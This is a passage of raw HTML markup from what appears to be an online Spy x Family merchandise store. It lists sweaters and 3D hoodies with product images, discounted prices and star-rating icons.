  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="685">
    <a href="https://spyxfamily.store/product/spy-x-family-christmas-is-coming-you-dumbass-ugly-sweater-christmas" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1778/conversions/xóa-nền-Nhi-(1)-small.png?w=250&amp;h=250"
                alt="Spy X Family Christmas Is Coming You Dumbass! Ugly Sweater Christmas "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-christmas-is-coming-you-dumbass-ugly-sweater-christmas" class="capitalize hover:underline leading-3">Spy X Family Christmas Is Coming You Dumbass! Ugly Sweater Christmas</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="680">
    <a href="https://spyxfamily.store/product/spy-x-family-loid-yor-anya-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1768/conversions/spy-x-family-loid-yor-and-anya-small.png?w=250&amp;h=250"
                alt="Spy x Family Loid, Yor &amp; Anya Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-loid-yor-anya-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Spy x Family Loid, Yor & Anya Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="678">
    <a href="https://spyxfamily.store/product/spy-x-family-3d-hoodies-anya-forger-mint-green-balloon-artwork" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1766/conversions/03-small.jpg?w=250&amp;h=250"
                alt="Spy x Family 3D Hoodies – Anya Forger Mint Green Balloon Artwork"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-3d-hoodies-anya-forger-mint-green-balloon-artwork" class="capitalize hover:underline leading-3">Spy x Family 3D Hoodies – Anya Forger Mint Green Balloon Artwork</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="677">
    <a href="https://spyxfamily.store/product/spy-x-family-hoodies-anya-forger-pink-balloon-artwork" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1765/conversions/02-small.jpg?w=250&amp;h=250"
                alt="Spy x Family 3D Hoodies – Anya Forger Pink Balloon Artwork"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-hoodies-anya-forger-pink-balloon-artwork" class="capitalize hover:underline leading-3">Spy x Family 3D Hoodies – Anya Forger Pink Balloon Artwork</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
